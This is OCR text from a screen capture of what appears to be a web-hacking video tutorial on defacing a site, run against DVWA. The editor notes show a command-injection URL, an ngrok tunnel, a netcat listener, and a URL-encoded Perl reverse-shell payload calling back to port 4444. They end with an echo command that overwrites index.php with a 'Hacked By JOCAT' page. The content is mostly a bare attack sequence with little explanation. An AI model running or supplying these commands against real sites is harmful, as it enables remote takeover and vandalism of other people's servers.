 Linux Ninja - Myanmar Applications Text Editor Feb 8 22:30 en
Mozilla Firefox
192.168.5.4/dvwa/cmd.php?
*deface_process.txt
~/Documents/web hacking video record/003 defacing
Open Save
*deface_process.txt deface_code.txt *Untitled Document 1
Exploit-DB GHDB
cmd.php?cmd=mv index.php index.php.backup
admin admin 1 CHANGE .php index.php.backup
instructions.php login.ph
##################################################################################################
#use ngrok
ngrok tcp 4444
###################################################################################################
#listening on port 4444
nc -nlvp 4444
###################################################################################################
#reverse payload
cmd.php?cmd=perl%20-MIO%20-e%20%27$c=new%20IO::Socket::INET(PeerAddr,%22192.168.56.101:4444%22);STDIN-
%3Efdopen($c,r);$~-%3Efdopen($c,w);system$_%20while%3C%3E;%27
###################################################################################################
#defacing
id
pwd
echo "<br /><br /><br /><center><h2>This Site Is Hacked By JOCAT<br /><img src='https://encrypted-
tbn0.gstatic.com/images?q=tbn:ANd9GcQXtxzmvKsB1lAJGnC6CCwQzrjfhkyhvEV8MQaQQKV1X7ACokXU6s' /></center>" >
index.php
#####################################################################################################
#reload the web page on browser
http://ip.ip.ip.ip/001
######################################################################################################
Inspector Console
Encryption Encoding Commit now! HackBar v2
Load URL http://192.1 ubmit#
Split URL
Execute
Post data
Plain Text Tab Width: 8 Ln 28, Col 1 INS